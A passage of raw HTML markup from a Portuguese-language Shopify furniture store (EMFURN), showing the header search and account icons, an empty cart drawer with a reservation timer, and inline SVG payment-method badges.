                        placeholder="Pesquisar"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Pesquisar</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Limpar termo de pesquisa">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Pesquisar">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fechar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/pt/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Fazer login</span>
        </a><a href="/pt/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 53.98 45.23" class="icon icon-cart" aria-hidden="true" focusable="false">
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 10.97 6.84"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="20.58" cy="39.74" r="3.99"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="40.02" cy="39.74" r="3.99"/>
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="45.42 35.75 14.49 35.75 17.21 27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="13.09" y1="17.69" x2="48.83" y2="17.69"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="29.95" y1="6.82" x2="29.95" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="40.91" y1="6.82" x2="37.57" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="19.63" y1="6.82" x2="22.1" y2="27.94"/>
    </svg>
  <span class="visually-hidden">Carrinho</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "EMFURN",
    
      "logo": "https:\/\/emfurn.com\/cdn\/shop\/files\/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/facebook.com\/emfurn",
      "https:\/\/pinterest.com\/emfurn",
      "https:\/\/instagram.com\/emfurniture",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/emfurn.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Carrinho"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">O carrinho está vazio</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Fechar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/pt/collections/all" class="button">
                  Voltar à loja
                </a>
              
<p class="cart__login-title h3">Tem uma conta?</p>
                <p class="cart__login-paragraph">
                  <a href="/pt/account/login" class="link underlined-link">Faça login</a> para finalizar a compra com mais rapidez.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Fechar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/pt/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Carregando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class=money>$0.00</span></span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Atualizar
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Finalizar a compra
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
